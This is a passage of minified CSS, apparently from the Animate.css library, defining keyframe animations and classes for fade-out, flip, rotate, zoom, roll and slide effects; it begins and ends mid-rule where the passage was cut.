fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes 